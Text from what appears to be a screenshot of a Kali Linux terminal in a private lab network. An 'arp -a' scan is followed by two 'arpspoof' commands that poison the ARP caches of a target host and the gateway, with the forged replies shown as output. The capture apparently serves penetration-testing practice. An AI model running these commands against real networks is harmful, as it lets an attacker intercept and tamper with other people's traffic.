 Applications Places Sep 25 06:51
root@kali: ~
root@kali: ~ 190x25
root@kali:~# arp -a
? (192.168.73.254) at 00:50:56:f6:a4:ef [ether] on eth0
? (192.168.73.134) at 00:0c:29:ef:d0:95 [ether] on eth0
_gateway (192.168.73.2) at 00:50:56:e5:96:4d [ether] on eth0
? (192.168.73.1) at 00:50:56:c0:00:08 [ether] on eth0
root@kali:~# arpspoof -i eth0 -t 192.168.73.134 192.168.73.2
0:c:29:e0:e6:b4 0:c:29:ef:d0:95 0806 42: arp reply 192.168.73.2 is-at 0:c:29:e0:e6:b4
root@kali: ~ 190x25
root@kali:~# arpspoof -i eth0 -t 192.168.73.2 192.168.73.134
0:c:29:e0:e6:b4 0:50:56:e5:96:4d 0806 42: arp reply 192.168.73.134 is-at 0:c:29:e0:e6:b4
0:c:29:e0:e6:b4 0:50:56:e5:96:4d 0806 42: arp reply 192.168.73.134 is-at 0:c:29:e0:e6:b4